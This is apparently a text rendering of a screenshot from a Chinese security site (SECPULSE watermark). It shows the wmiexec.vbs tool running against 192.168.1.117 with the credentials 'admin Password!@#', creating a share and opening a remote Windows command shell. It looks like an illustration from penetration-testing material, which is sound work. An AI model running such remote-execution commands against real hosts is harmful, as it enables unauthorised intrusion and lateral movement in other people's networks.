 管理员: C:\Windows\system32\cmd.exe - cscript  //nologo wmiexec.vbs /shell 192.168.1.11...
L:\wmi>cscript //nologo wmiexec.vbs /shell 192.168.1.117 admin Password!@#
WMIEXEC
By. Twi1ight
WMIEXEC : Target -> 192.168.1.117
WMIEXEC : Connecting...
WMIEXEC : Login -> OK
WMIEXEC : Result File -> C:\wmi.dll
WMIEXEC : Share created sucess.
WMIEXEC : Share Name -> WMI_SHARE
WMIEXEC : Share Path -> C:\
C:\WINDOWS\system32>_
SECPULSE
安全脉搏
.Net